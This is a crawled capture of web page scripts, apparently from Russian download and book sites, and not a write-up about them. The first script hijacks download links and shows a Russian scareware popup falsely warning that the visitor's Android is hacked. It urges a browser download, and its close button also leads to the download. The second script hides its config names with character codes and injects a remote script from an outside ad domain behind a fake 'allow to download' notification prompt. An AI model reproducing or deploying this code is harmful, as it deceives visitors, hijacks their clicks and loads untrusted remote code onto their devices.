{h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://softprivat.com/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = true;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        privatObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            privatObj.init();

        });

    }

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://www.bookwinx.ru/js/attachments.js?ver=2
body_size: 552
content:
	var $myBook = jQuery.noConflict();
	$myBook(document).ready(function() {
		$myBook('a').click(function(event) {
			if (typeof $myBook(this).attr('data-ofga-link') !== 'undefined' || $myBook(this).attr('data-ofga-link') === '') {
				event.preventDefault();
				$myBook(this).removeAttr('data-ofga-link');

				var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
				var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
				window[cfg] = {
					ical: 0,
					utm_source: 'ogd',
					utm_campaign: 4112,
					utm_content: '______',
					domain: window.location.host,
					proto: window.location.protocol,        
					shadow_color: 'rgba(0,0,0,1)',
					shadow_cross: 0,
					shadow_arrow: 1,
					shadow_title: 'Для скачивания файла, необходимо разрешение. Нажмите на кнопку «Разрешить».',};
				window[cfg][url] = 'https://childuntus.com/365244.js';
				var s = document.createElement('script');
				s.setAttribute('async', 1);
				s.setAttribute('data-cfasync', false);
				s.src = window[cfg][url];
				document.head && document.head.appendChild(s)
			}
		});
	});